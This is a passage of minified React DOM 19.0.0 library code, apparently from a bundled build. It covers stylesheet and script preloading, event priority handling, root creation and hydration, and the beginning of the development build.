f='link[rel="preload"][as="'+Hn(a)+'"]';a==="image"&&u&&u.imageSrcSet?(f+='[imagesrcset="'+Hn(u.imageSrcSet)+'"]',typeof u.imageSizes=="string"&&(f+='[imagesizes="'+Hn(u.imageSizes)+'"]')):f+='[href="'+Hn(l)+'"]';var s=f;switch(a){case"style":s=ge(l);break;case"script":s=Sr(l)}Sl.has(s)||(l=Ge({rel:"preload",href:a==="image"&&u&&u.imageSrcSet?void 0:l,as:a},u),Sl.set(s,l),c.querySelector(f)!==null||a==="style"&&c.querySelector(Qn(s))||a==="script"&&c.querySelector(es(s))||(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Cy(l,a){bi.m(l,a);var u=gr;if(u&&l){var c=a&&typeof a.as=="string"?a.as:"script",f='link[rel="modulepreload"][as="'+Hn(c)+'"][href="'+Hn(l)+'"]',s=f;switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":s=Sr(l)}if(!Sl.has(s)&&(l=Ge({rel:"modulepreload",href:l},a),Sl.set(s,l),u.querySelector(f)===null)){switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(u.querySelector(es(s)))return}c=u.createElement("link"),Gl(c,"link",l),_t(c),u.head.appendChild(c)}}}function Jg(l,a,u){bi.S(l,a,u);var c=gr;if(c&&l){var f=wl(c).hoistableStyles,s=ge(l);a=a||"default";var m=f.get(s);if(!m){var v={loading:0,preload:null};if(m=c.querySelector(Qn(s)))v.loading=5;else{l=Ge({rel:"stylesheet",href:l,"data-precedence":a},u),(u=Sl.get(s))&&pa(l,u);var R=m=c.createElement("link");_t(R),Gl(R,"link",l),R._p=new Promise(function(w,K){R.onload=w,R.onerror=K}),R.addEventListener("load",function(){v.loading|=1}),R.addEventListener("error",function(){v.loading|=2}),v.loading|=4,co(m,a,c)}m={type:"stylesheet",instance:m,count:1,state:v},f.set(s,m)}}}function Kg(l,a){bi.X(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function br(l,a){bi.M(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0,type:"module"},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function Fl(l,a,u,c){var f=(f=Ie.current)?sh(f):null;if(!f)throw Error(b(446));switch(l){case"meta":case"title":return null;case"style":return typeof u.precedence=="string"&&typeof u.href=="string"?(a=ge(u.href),u=wl(f).hoistableStyles,c=u.get(a),c||(c={type:"style",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};case"link":if(u.rel==="stylesheet"&&typeof u.href=="string"&&typeof u.precedence=="string"){l=ge(u.href);var s=wl(f).hoistableStyles,m=s.get(l);if(m||(f=f.ownerDocument||f,m={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},s.set(l,m),(s=f.querySelector(Qn(l)))&&!s._p&&(m.instance=s,m.state.loading=5),Sl.has(l)||(u={rel:"preload",as:"style",href:u.href,crossOrigin:u.crossOrigin,integrity:u.integrity,media:u.media,hrefLang:u.hrefLang,referrerPolicy:u.referrerPolicy},Sl.set(l,u),s||En(f,l,u,m.state))),a&&c===null)throw Error(b(528,""));return m}if(a&&c!==null)throw Error(b(529,""));return null;case"script":return a=u.async,u=u.src,typeof u=="string"&&a&&typeof a!="function"&&typeof a!="symbol"?(a=Sr(u),u=wl(f).hoistableScripts,c=u.get(a),c||(c={type:"script",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};default:throw Error(b(444,l))}}function ge(l){return'href="'+Hn(l)+'"'}function Qn(l){return'link[rel="stylesheet"]['+l+"]"}function ya(l){return Ge({},l,{"data-precedence":l.precedence,precedence:null})}function En(l,a,u,c){l.querySelector('link[rel="preload"][as="style"]['+a+"]")?c.loading=1:(a=l.createElement("link"),c.preload=a,a.addEventListener("load",function(){return c.loading|=1}),a.addEventListener("error",function(){return c.loading|=2}),Gl(a,"link",u),_t(a),l.head.appendChild(a))}function Sr(l){return'[src="'+Hn(l)+'"]'}function es(l){return"script[async]"+l}function ts(l,a,u){if(a.count++,a.instance===null)switch(a.type){case"style":var c=l.querySelector('style[data-href~="'+Hn(u.href)+'"]');if(c)return a.instance=c,_t(c),c;var f=Ge({},u,{"data-href":u.href,"data-precedence":u.precedence,href:null,precedence:null});return c=(l.ownerDocument||l).createElement("style"),_t(c),Gl(c,"style",f),co(c,u.precedence,l),a.instance=c;case"stylesheet":f=ge(u.href);var s=l.querySelector(Qn(f));if(s)return a.state.loading|=4,a.instance=s,_t(s),s;c=ya(u),(f=Sl.get(f))&&pa(c,f),s=(l.ownerDocument||l).createElement("link"),_t(s);var m=s;return m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",c),a.state.loading|=4,co(s,u.precedence,l),a.instance=s;case"script":return s=Sr(u.src),(f=l.querySelector(es(s)))?(a.instance=f,_t(f),f):(c=u,(f=Sl.get(s))&&(c=Ge({},u),ga(c,f)),l=l.ownerDocument||l,f=l.createElement("script"),_t(f),Gl(f,"link",c),l.head.appendChild(f),a.instance=f);case"void":return null;default:throw Error(b(443,a.type))}else a.type==="stylesheet"&&(a.state.loading&4)===0&&(c=a.instance,a.state.loading|=4,co(c,u.precedence,l));return a.instance}function co(l,a,u){for(var c=u.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),f=c.length?c[c.length-1]:null,s=f,m=0;m<c.length;m++){var v=c[m];if(v.dataset.precedence===a)s=v;else if(s!==f)break}s?s.parentNode.insertBefore(l,s.nextSibling):(a=u.nodeType===9?u.head:u,a.insertBefore(l,a.firstChild))}function pa(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.title==null&&(l.title=a.title)}function ga(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.integrity==null&&(l.integrity=a.integrity)}var va=null;function ls(l,a,u){if(va===null){var c=new Map,f=va=new Map;f.set(u,c)}else f=va,c=f.get(u),c||(c=new Map,f.set(u,c));if(c.has(l))return c;for(c.set(l,null),u=u.getElementsByTagName(l),f=0;f<u.length;f++){var s=u[f];if(!(s[ht]||s[y]||l==="link"&&s.getAttribute("rel")==="stylesheet")&&s.namespaceURI!=="http://www.w3.org/2000/svg"){var m=s.getAttribute(a)||"";m=l+m;var v=c.get(m);v?v.push(s):c.set(m,[s])}}return c}function Si(l,a,u){l=l.ownerDocument||l,l.head.insertBefore(u,a==="title"?l.querySelector("head > title"):null)}function hn(l,a,u){if(u===1||a.itemProp!=null)return!1;switch(l){case"meta":case"title":return!0;case"style":if(typeof a.precedence!="string"||typeof a.href!="string"||a.href==="")break;return!0;case"link":if(typeof a.rel!="string"||typeof a.href!="string"||a.href===""||a.onLoad||a.onError)break;switch(a.rel){case"stylesheet":return l=a.disabled,typeof a.precedence=="string"&&l==null;default:return!0}case"script":if(a.async&&typeof a.async!="function"&&typeof a.async!="symbol"&&!a.onLoad&&!a.onError&&a.src&&typeof a.src=="string")return!0}return!1}function Rn(l){return!(l.type==="stylesheet"&&(l.state.loading&3)===0)}var La=null;function xy(){}function Wg(l,a,u){if(La===null)throw Error(b(475));var c=La;if(a.type==="stylesheet"&&(typeof u.media!="string"||matchMedia(u.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var f=ge(u.href),s=l.querySelector(Qn(f));if(s){l=s._p,l!==null&&typeof l=="object"&&typeof l.then=="function"&&(c.count++,c=ns.bind(c),l.then(c,c)),a.state.loading|=4,a.instance=s,_t(s);return}s=l.ownerDocument||l,u=ya(u),(f=Sl.get(f))&&pa(u,f),s=s.createElement("link"),_t(s);var m=s;m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",u),a.instance=s}c.stylesheets===null&&(c.stylesheets=new Map),c.stylesheets.set(a,l),(l=a.state.preload)&&(a.state.loading&3)===0&&(c.count++,a=ns.bind(c),l.addEventListener("load",a),l.addEventListener("error",a))}}function $g(){if(La===null)throw Error(b(475));var l=La;return l.stylesheets&&l.count===0&&hh(l,l.stylesheets),0<l.count?function(a){var u=setTimeout(function(){if(l.stylesheets&&hh(l,l.stylesheets),l.unsuspend){var c=l.unsuspend;l.unsuspend=null,c()}},6e4);return l.unsuspend=a,function(){l.unsuspend=null,clearTimeout(u)}}:null}function ns(){if(this.count--,this.count===0){if(this.stylesheets)hh(this,this.stylesheets);else if(this.unsuspend){var l=this.unsuspend;this.unsuspend=null,l()}}}var fc=null;function hh(l,a){l.stylesheets=null,l.unsuspend!==null&&(l.count++,fc=new Map,a.forEach(oo,l),fc=null,ns.call(l))}function oo(l,a){if(!(a.state.loading&4)){var u=fc.get(l);if(u)var c=u.get(null);else{u=new Map,fc.set(l,u);for(var f=l.querySelectorAll("link[data-precedence],style[data-precedence]"),s=0;s<f.length;s++){var m=f[s];(m.nodeName==="LINK"||m.getAttribute("media")!=="not all")&&(u.set(m.dataset.precedence,m),c=m)}c&&u.set(null,c)}f=a.instance,m=f.getAttribute("data-precedence"),s=u.get(m)||c,s===c&&u.set(null,f),u.set(m,f),this.count++,c=ns.bind(this),f.addEventListener("load",c),f.addEventListener("error",c),s?s.parentNode.insertBefore(f,s.nextSibling):(l=l.nodeType===9?l.head:l,l.insertBefore(f,l.firstChild)),a.state.loading|=4}}var ro={$$typeof:N,Provider:null,Consumer:null,_currentValue:Ne,_currentValue2:Ne,_threadCount:0};function Su(l,a,u,c,f,s,m,v){this.tag=1,this.containerInfo=l,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=tl(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tl(0),this.hiddenUpdates=tl(null),this.identifierPrefix=c,this.onUncaughtError=f,this.onCaughtError=s,this.onRecoverableError=m,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function Op(l,a,u,c,f,s,m,v,R,w,K,ne){return l=new Su(l,a,u,m,v,R,w,ne),a=1,s===!0&&(a|=24),s=Pn(3,null,null,a),l.current=s,s.stateNode=l,a=Um(),a.refCount++,l.pooledCache=a,a.refCount++,s.memoizedState={element:c,isDehydrated:u,cache:a},lc(s),l}function Dp(l){return l?(l=bt,l):bt}function Uy(l,a,u,c,f,s){f=Dp(f),c.context===null?c.context=f:c.pendingContext=f,c=In(a),c.payload={element:u},s=s===void 0?null:s,s!==null&&(c.callback=s),u=ci(l,c,a),u!==null&&(vl(u,l,a),lr(u,l,a))}function wy(l,a){if(l=l.memoizedState,l!==null&&l.dehydrated!==null){var u=l.retryLane;l.retryLane=u!==0&&u<a?u:a}}function Ny(l,a){wy(l,a),(l=l.alternate)&&wy(l,a)}function Hy(l){if(l.tag===13){var a=nu(l,67108864);a!==null&&vl(a,l,67108864),Ny(l,67108864)}}var as=!0;function Cp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=2,mh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function xp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=8,mh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function mh(l,a,u,c){if(as){var f=yh(c);if(f===null)Kf(l,a,c,us,u),gh(l,c);else if(Up(f,l,a,u,c))c.stopPropagation();else if(gh(l,c),a&4&&-1<Er.indexOf(l)){for(;f!==null;){var s=ll(f);if(s!==null)switch(s.tag){case 3:if(s=s.stateNode,s.current.memoizedState.isDehydrated){var m=Ra(s.pendingLanes);if(m!==0){var v=s;for(v.pendingLanes|=2,v.entangledLanes|=2;m;){var R=1<<31-Ql(m);v.entanglements[1]|=R,m&=~R}Ga(s),(Ft&6)===0&&(Hf=ve()+500,cc(0))}}break;case 13:v=nu(s,2),v!==null&&vl(v,s,2),Gf(),Ny(s,2)}if(s=yh(c),s===null&&Kf(l,a,c,us,u),s===f)break;f=s}f!==null&&c.stopPropagation()}else Kf(l,a,c,null,u)}}function yh(l){return l=cm(l),ph(l)}var us=null;function ph(l){if(us=null,l=Dt(l),l!==null){var a=le(l);if(a===null)l=null;else{var u=a.tag;if(u===13){if(l=me(a),l!==null)return l;l=null}else if(u===3){if(a.stateNode.current.memoizedState.isDehydrated)return a.tag===3?a.stateNode.containerInfo:null;l=null}else a!==l&&(l=null)}}return us=l,null}function jy(l){switch(l){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(Xe()){case $t:return 2;case Ot:return 8;case Ze:case Ye:return 32;case Ul:return 268435456;default:return 32}default:return 32}}var _y=!1,Ti=null,sc=null,dc=null,Tr=new Map,hc=new Map,Za=[],Er="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function gh(l,a){switch(l){case"focusin":case"focusout":Ti=null;break;case"dragenter":case"dragleave":sc=null;break;case"mouseover":case"mouseout":dc=null;break;case"pointerover":case"pointerout":Tr.delete(a.pointerId);break;case"gotpointercapture":case"lostpointercapture":hc.delete(a.pointerId)}}function Rr(l,a,u,c,f,s){return l===null||l.nativeEvent!==s?(l={blockedOn:a,domEventName:u,eventSystemFlags:c,nativeEvent:s,targetContainers:[f]},a!==null&&(a=ll(a),a!==null&&Hy(a)),l):(l.eventSystemFlags|=c,a=l.targetContainers,f!==null&&a.indexOf(f)===-1&&a.push(f),l)}function Up(l,a,u,c,f){switch(a){case"focusin":return Ti=Rr(Ti,l,a,u,c,f),!0;case"dragenter":return sc=Rr(sc,l,a,u,c,f),!0;case"mouseover":return dc=Rr(dc,l,a,u,c,f),!0;case"pointerover":var s=f.pointerId;return Tr.set(s,Rr(Tr.get(s)||null,l,a,u,c,f)),!0;case"gotpointercapture":return s=f.pointerId,hc.set(s,Rr(hc.get(s)||null,l,a,u,c,f)),!0}return!1}function wp(l){var a=Dt(l.target);if(a!==null){var u=le(a);if(u!==null){if(a=u.tag,a===13){if(a=me(u),a!==null){l.blockedOn=a,Ni(l.priority,function(){if(u.tag===13){var c=Vn(),f=nu(u,c);f!==null&&vl(f,u,c),Ny(u,c)}});return}}else if(a===3&&u.stateNode.current.memoizedState.isDehydrated){l.blockedOn=u.tag===3?u.stateNode.containerInfo:null;return}}}l.blockedOn=null}function vh(l){if(l.blockedOn!==null)return!1;for(var a=l.targetContainers;0<a.length;){var u=yh(l.nativeEvent);if(u===null){u=l.nativeEvent;var c=new u.constructor(u.type,u);im=c,u.target.dispatchEvent(c),im=null}else return a=ll(u),a!==null&&Hy(a),l.blockedOn=u,!1;a.shift()}return!0}function Np(l,a,u){vh(l)&&u.delete(a)}function Hp(){_y=!1,Ti!==null&&vh(Ti)&&(Ti=null),sc!==null&&vh(sc)&&(sc=null),dc!==null&&vh(dc)&&(dc=null),Tr.forEach(Np),hc.forEach(Np)}function Ei(l,a){l.blockedOn===a&&(l.blockedOn=null,_y||(_y=!0,p.unstable_scheduleCallback(p.unstable_NormalPriority,Hp)))}var Mr=null;function By(l){Mr!==l&&(Mr=l,p.unstable_scheduleCallback(p.unstable_NormalPriority,function(){Mr===l&&(Mr=null);for(var a=0;a<l.length;a+=3){var u=l[a],c=l[a+1],f=l[a+2];if(typeof c!="function"){if(ph(c||u)===null)continue;break}var s=ll(u);s!==null&&(l.splice(a,3),a-=3,Gm(s,{pending:!0,data:f,method:u.method,action:c},c,f))}}))}function Ar(l){function a(R){return Ei(R,l)}Ti!==null&&Ei(Ti,l),sc!==null&&Ei(sc,l),dc!==null&&Ei(dc,l),Tr.forEach(a),hc.forEach(a);for(var u=0;u<Za.length;u++){var c=Za[u];c.blockedOn===l&&(c.blockedOn=null)}for(;0<Za.length&&(u=Za[0],u.blockedOn===null);)wp(u),u.blockedOn===null&&Za.shift();if(u=(l.ownerDocument||l).$$reactFormReplay,u!=null)for(c=0;c<u.length;c+=3){var f=u[c],s=u[c+1],m=f[C]||null;if(typeof s=="function")m||By(u);else if(m){var v=null;if(s&&s.hasAttribute("formAction")){if(f=s,m=s[C]||null)v=m.formAction;else if(ph(f)!==null)continue}else v=m.action;typeof v=="function"?u[c+1]=v:(u.splice(c,3),c-=3),By(u)}}}function bh(l){this._internalRoot=l}Sh.prototype.render=bh.prototype.render=function(l){var a=this._internalRoot;if(a===null)throw Error(b(409));var u=a.current,c=Vn();Uy(u,c,l,a,null,null)},Sh.prototype.unmount=bh.prototype.unmount=function(){var l=this._internalRoot;if(l!==null){this._internalRoot=null;var a=l.containerInfo;l.tag===0&&lo(),Uy(l.current,2,null,l,null,null),Gf(),a[F]=null}};function Sh(l){this._internalRoot=l}Sh.prototype.unstable_scheduleHydration=function(l){if(l){var a=$a();l={blockedOn:null,target:l,priority:a};for(var u=0;u<Za.length&&a!==0&&a<Za[u].priority;u++);Za.splice(u,0,l),u===0&&wp(l)}};var is=T.version;if(is!=="19.0.0")throw Error(b(527,is,"19.0.0"));re.findDOMNode=function(l){var a=l._reactInternals;if(a===void 0)throw typeof l.render=="function"?Error(b(188)):(l=Object.keys(l).join(","),Error(b(268,l)));return l=X(a),l=l!==null?fe(l):null,l=l===null?null:l.stateNode,l};var jp={bundleType:0,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:Ee,findFiberByHostInstance:Dt,reconcilerVersion:"19.0.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ri=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ri.isDisabled&&Ri.supportsFiber)try{pn=Ri.inject(jp),Yt=Ri}catch{}}return Fh.createRoot=function(l,a){if(!j(l))throw Error(b(299));var u=!1,c="",f=Vm,s=cp,m=ja,v=null;return a!=null&&(a.unstable_strictMode===!0&&(u=!0),a.identifierPrefix!==void 0&&(c=a.identifierPrefix),a.onUncaughtError!==void 0&&(f=a.onUncaughtError),a.onCaughtError!==void 0&&(s=a.onCaughtError),a.onRecoverableError!==void 0&&(m=a.onRecoverableError),a.unstable_transitionCallbacks!==void 0&&(v=a.unstable_transitionCallbacks)),a=Op(l,1,!1,null,null,u,c,f,s,m,v,null),l[F]=a.current,ha(l.nodeType===8?l.parentNode:l),new bh(a)},Fh.hydrateRoot=function(l,a,u){if(!j(l))throw Error(b(299));var c=!1,f="",s=Vm,m=cp,v=ja,R=null,w=null;return u!=null&&(u.unstable_strictMode===!0&&(c=!0),u.identifierPrefix!==void 0&&(f=u.identifierPrefix),u.onUncaughtError!==void 0&&(s=u.onUncaughtError),u.onCaughtError!==void 0&&(m=u.onCaughtError),u.onRecoverableError!==void 0&&(v=u.onRecoverableError),u.unstable_transitionCallbacks!==void 0&&(R=u.unstable_transitionCallbacks),u.formState!==void 0&&(w=u.formState)),a=Op(l,1,!0,a,u??null,c,f,s,m,v,R,w),a.context=Dp(null),u=a.current,c=Vn(),f=In(c),f.callback=null,ci(u,f,c),a.current.lanes=c,wn(a,c),Ga(a),l[F]=a.current,ha(l),new Sh(a)},Fh.version="19.0.0",Fh}var Ph={},Bb;function pE(){if(Bb)return Ph;Bb=1;var p={};/**
 * @license React
 * react-dom-client.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(e,t){for(e=e.memoizedState;e!==null&&0<t;)e=e.next,t--;return e}function A(e,t,n,i){if(n>=t.length)return i;var o=t[n],r=Ll(e)?e.slice():Je({},e);return r[o]=A(e[o],t,n+1,i),r}function b(e,t,n){if(t.length!==n.length)console.warn("copyWithRename() expects paths of the same length");else{for(var i=0;i<n.length-1;i++)if(t[i]!==n[i]){console.warn("copyWithRename() expects paths to be the same except for the deepest key");return}return j(e,t,n,0)}}function j(e,t,n,i){var o=t[i],r=Ll(e)?e.slice():Je({},e);return i+1===t.length?(r[n[i]]=r[o],Ll(r)?r.splice(o,1):delete r[o]):r[o]=j(e[o],t,n,i+1),r}function Z(e,t,n){var i=t[n],o=Ll(e)?e.slice():Je({},e);return n+1===t.length?(Ll(o)?o.splice(i,1):delete o[i],o):(o[i]=Z(e[i],t,n+1),o)}function k(){return!1}function ae(){return null}function B(e,t,n,i){return new $m(e,t,n,i)}function M(){console.error("Do not call Hooks inside useEffect(...), useMemo(...), or other built-in Hooks. You can only call Hooks at the top level of your React function. For more information, see https://react.dev/link/rules-of-hooks")}function he(){console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().")}function ye(){}function Q(){}function N(e){var t=[];return e.forEach(function(n){t.push(n)}),t.sort().join(", ")}function se(e,t){e.context===zr&&(vy(t,e,null,null),lc())}function Ae(e,t){if(Eu!==null){var n=t.staleFamilies;t=t.updatedFamilies,ri(),pm(e.current,t,n),lc()}}function Qe(e){Eu=e}function Ke(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function qe(e){return e===null||typeof e!="object"?null:(e=Mp&&e[Mp]||e["@@iterator"],typeof e=="function"?e:null)}function xe(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===Ap?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case mr:return"Fragment";case vu:return"Portal";case ft:return"Profiler";case Jf:return"StrictMode";case Kf:return"Suspense";case uo:return"SuspenseList"}if(typeof e=="object")switch(typeof e.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),e.$$typeof){case ha:return(e.displayName||"Context")+".Provider";case yr:return(e._context.displayName||"Context")+".Consumer";case pr:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case io:return t=e.displayName||null,t!==null?t:xe(e.type)||"Memo";case Yl:t=e._payload,e=e._init;try{return xe(e(t))}catch{}}return null}function it(e){return typeof e.tag=="number"?ue(e):typeof e.name=="string"?e.name:null}function ue(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t._context.displayName||"Context")+".Consumer";case 10:return(t.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 26:case 27:case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return xe(t);case 8:return t===Jf?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t;break;case 29:if(t=e._debugInfo,t!=null){for(var n=t.length-1;0<=n;n--)if(typeof t[n].name=="string")return t[n].name}if(e.return!==null)return ue(e.return)}return null}function Se(){}function zt(){if(At===0){uh=console.log,Gl=console.info,zp=console.warn,ih=console.error,ch=console.group,Wf=console.groupCollapsed,zy=console.groupEnd;var e={configurable:!0,enumerable:!0,value:Se,writable:!0};Object.defineProperties(console,{info:e,log:e,warn:e,error:e,group:e,groupCollapsed:e,groupEnd:e})}At++}function Rl(){if(At--,At===0){var e={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Je({},e,{value:uh}),info:Je({},e,{value:Gl}),warn:Je({},e,{value:zp}),error:Je({},e,{value:ih}),group:Je({},e,{value:ch}),groupCollapsed:Je({},e,{value:Wf}),groupEnd:Je({},e,{value:zy})})}0>At&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Ee(e){if(oh===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);oh=t&&t[1]||"",rh=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
`+oh+e+rh}function Ge(e,t){if(!e||$f)return"";var n=Oy.get(e);if(n!==void 0)return n;$f=!0,n=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var i=null;i=q.H,q.H=null,zt();try{var o={DetermineComponentFrameRoot:function(){try{if(t){var G=function(){throw Error()};if(Object.defineProperty(G.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(G,[])}catch(Ue){var ee=Ue}Reflect.construct(e,[],G)}else{try{G.call()}catch(Ue){ee=Ue}e.call(G.prototype)}}else{try{throw Error()}catch(Ue){ee=Ue}(G=e())&&typeof G.catch=="function"&&G.catch(function(){})}}catch(Ue){if(Ue&&ee&&typeof Ue.stack=="string")return[Ue.stack,ee.stack]}return[null,null]}};o.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var r=Object.getOwnPropertyDescriptor(o.DetermineComponentFrameRoot,"name");r&&r.configurable&&Object.defineProperty(o.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var d=o.DetermineComponentFrameRoot(),h=d[0],g=d[1];if(h&&g){var S=h.split(`
`),Y=g.split(`
`);for(d=r=0;r<S.length&&!S[r].includes("DetermineComponentFrameRoot");)r++;for(;d<Y.length&&!Y[d].includes("DetermineComponentFrameRoot");)d++;if(r===S.length||d===Y.length)for(r=S.length-1,d=Y.length-1;1<=r&&0<=d&&S[r]!==Y[d];)d--;for(;1<=r&&0<=d;r--,d--)if(S[r]!==Y[d]){if(r!==1||d!==1)do if(r--,d--,0>d||S[r]!==Y[d]){var $=`
`+S[r].replace(" at new "," at ");return e.displayName&&$.includes("<anonymous>")&&($=$.replace("<anonymous>",e.displayName)),typeof e=="function"&&Oy.set(e,$),$}while(1<=r&&0<=d);break}}}finally{$f=!1,q.H=i,Rl(),Error.prepareStackTrace=n}return S=(S=e?e.displayName||e.name:"")?Ee(S):"",typeof e=="function"&&Oy.set(e,S),S}function Bt(e){switch(e.tag){case 26:case 27:case 5:return Ee(e.type);case 16:return Ee("Lazy");case 13:return Ee("Suspense");case 19:return Ee("SuspenseList");case 0:case 15:return e=Ge(e.type,!1),e;case 11:return e=Ge(e.type.render,!1),e;case 1:return e=Ge(e.type,!0),e;default:return""}}function Wt(e){try{var t="";do{t+=Bt(e);var n=e._debugInfo;if(n)for(var i=n.length-1;0<=i;i--){var o=n[i];if(typeof o.name=="string"){var r=t,d=o.env,h=Ee(o.name+(d?" ["+d+"]":""));t=r+h}}e=e.return}while(e);return t}catch(g){return`
Error generating stack: `+g.message+`
`+g.stack}}function Nt(){if(Il===null)return null;var e=Il._debugOwner;return e!=null?it(e):null}function Et(){return Il===null?"":Wt(Il)}function de(e,t,n,i,o,r,d){var h=Il;q.getCurrentStack=e===null?null:Et,ma=!1,Il=e;try{return t(n,i,o,r,d)}finally{Il=h}throw Error("runWithFiberInDEV should never be called in production. This is a bug in React.")}function te(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function I(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function le(e){if(te(e)!==e)throw Error("Unable to find node on an unmounted component.")}function me(e){var t=e.alternate;if(!t){if(t=te(e),t===null)throw Error("Unable to find node on an unmounted component.");return t!==e?null:e}for(var n=e,i=t;;){var o=n.return;if(o===null)break;var r=o.alternate;if(r===null){if(i=o.return,i!==null){n=i;continue}break}if(o.child===r.child){for(r=o.child;r;){if(r===n)return le(o),e;if(r===i)return le(o),t;r=r.sibling}throw Error("Unable to find node on an unmounted component.")}if(n.return!==i.return)n=o,i=r;else{for(var d=!1,h=o.child;h;){if(h===n){d=!0,n=o,i=r;break}if(h===i){d=!0,i=o,n=r;break}h=h.sibling}if(!d){for(h=r.child;h;){if(h===n){d=!0,n=r,i=o;break}if(h===i){d=!0,i=r,n=o;break}h=h.sibling}if(!d)throw Error("Child was not found in either parent set. This indicates a bug in React related to the return pointer. Please file an issue.")}}if(n.alternate!==i)throw Error("Return fibers should always be each others' alternates. This error is likely caused by a bug in React. Please file an 